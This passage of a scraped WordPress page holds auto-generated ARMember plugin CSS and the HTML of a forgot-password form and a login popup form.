                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_7WxDqp5zDF" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_7WxDqp5zDF"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_7WxDqp5zDF"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_A7aIU_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768918381" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="cddbf5c18f" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_hzK7JwvqL0" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_AayfGZXG87" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_AayfGZXG87" data-random-id="102_AayfGZXG87"  data-submission-key="vnbdm4n9" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_AayfGZXG87' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_AayfGZXG87' value='9edbe3d8f2' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
